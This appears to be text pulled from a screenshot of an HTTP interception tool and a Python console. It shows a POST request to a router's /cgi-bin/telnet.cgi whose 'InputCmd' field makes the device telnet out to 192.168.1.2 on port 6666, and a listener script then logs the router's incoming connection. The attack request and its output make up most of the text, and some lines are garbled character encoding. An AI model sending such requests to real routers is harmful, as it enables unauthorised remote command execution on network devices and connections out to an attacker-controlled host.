 Go
Cancel
< | ▼
> | ▼
Request
Raw
Params
Headers
Hex
POST /cgi-bin/telnet.cgi HTTP/1.1
Referer: http://192.168.1.1/index_main_CM
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko
Content-Length: 32
Host: 192.168.1.1
Pragma: no-cache
Connection: close
InputCmd=telnet+192.168.1.2+6666
?
<
+
>
Type a search term
0 matches
>>>
[+] Á¬½Óip 192.168.1.1
>>> ================================ RESTART ================================
>>>
Traceback (most recent call last):
File "C:\Users\Administrator\Desktop\test.py", line 7, in <module>
server.bind((host, port))
File "C:\Python27\lib\socket.py", line 224, in meth
return getattr(self._sock,name)(*args)
error: [Errno 10048] 通常每个套接字地址(协议/网络地址/端口)
>>> ================================ RESTART ================================
>>>
[+] ip connect from  192.168.1.1